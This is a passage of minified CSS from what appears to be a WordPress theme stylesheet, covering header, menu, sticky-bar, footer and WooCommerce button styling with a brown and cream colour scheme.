.top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > 